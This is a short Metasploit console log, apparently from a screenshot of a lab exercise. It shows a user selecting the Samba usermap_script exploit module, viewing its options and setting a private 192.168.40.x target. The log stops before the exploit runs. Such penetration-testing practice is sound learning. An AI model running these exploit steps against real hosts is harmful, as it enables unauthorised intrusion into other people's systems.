 msf5 auxiliary(scanner/mysql/mysql_login) > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > hosts -R
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.168.40.7 08:00:27:15:15:ba Linux 2.6.X server
RHOSTS => 192.168.40.7
msf5 exploit(multi/samba/usermap_script) >